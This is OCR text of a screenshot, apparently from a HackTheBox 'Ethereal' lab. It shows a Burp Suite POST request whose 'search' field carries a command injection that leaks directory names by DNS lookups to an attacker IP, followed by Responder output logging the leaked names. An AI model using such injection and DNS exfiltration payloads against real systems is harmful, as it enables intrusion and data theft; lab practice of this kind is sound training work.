 Burp Suite Community Edition v1.7.36 - Temporary Proje
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: ethereal.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ethereal.htb:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 401
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUQTm8gaG9zdCBlbnRlcmVkIWRkgqsOVzBEh2GogYnXudxkkp
V7eAaTgLEvub1TSBSfvAY%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAAMV%2BNZ6HgEYkf5mm9jvAnlg4CgZUg
k3s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN9lKN5SSzAOTQvjlTxL0cT68wDE5kY5jn82FiFxESFPww%3D%3D&search=|| for /f
"tokens=5,6,7" %a in ('dir C;\') do nslookup %a %b %c 10.10.14.22&ctl02=
responder -I tun0
File Edit View Search Terminal Help
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.22]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .FAD9.1FD5
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Audit
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .inetpub
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Users
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Windows
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .free